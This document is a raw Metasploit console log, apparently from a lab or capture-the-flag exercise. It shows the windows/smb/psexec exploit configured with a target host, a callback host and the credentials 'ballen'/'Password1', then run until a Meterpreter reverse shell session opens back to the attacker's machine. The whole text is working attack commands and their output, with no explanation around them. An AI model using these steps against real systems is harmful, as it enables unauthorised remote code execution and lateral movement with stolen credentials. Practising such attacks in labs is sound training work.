 msf6 > use exploit/windows/smb/psexec
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > set RHOSTS 10.10.30.141
RHOSTS => 10.10.30.141
msf6 exploit(windows/smb/psexec) > set LHOST 10.8.45.125
LHOST => 10.8.45.125
msf6 exploit(windows/smb/psexec) > set SMBUSER ballen
SMBUSER => ballen
msf6 exploit(windows/smb/psexec) > set SMBPASS Password1
SMBPASS => Password1
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.8.45.125:4444
[*] 10.10.30.141:445 - Connecting to the server...
[*] 10.10.30.141:445 - Authenticating to 10.10.30.141:445 as user 'ballen'...
[*] 10.10.30.141:445 - Selecting PowerShell target
[*] 10.10.30.141:445 - Executing the payload...
[*] Sending stage (176198 bytes) to 10.10.30.141
[+] 10.10.30.141:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (176198 bytes) to 10.10.30.141
[*] Meterpreter session 2 opened (10.8.45.125:4444 -> 10.10.30.141:59511) at 2024-04-13 11:52:48 -0400
meterpreter >